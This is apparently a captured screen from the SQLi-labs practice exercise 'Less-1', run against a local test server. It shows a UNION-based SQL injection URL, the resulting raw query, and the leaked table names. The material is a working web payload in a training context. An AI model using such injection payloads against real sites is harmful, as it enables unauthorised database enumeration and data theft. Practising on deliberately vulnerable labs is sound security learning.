 Less-1 **Error Based- String*
127.0.0.1:8090/Less-1/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() --+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome Dhakkan
raw_sql: SELECT * FROM users WHERE id='-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() -- ' LIMIT 0,1
Your Login name:uagents,users,referers,emails
Your Password:3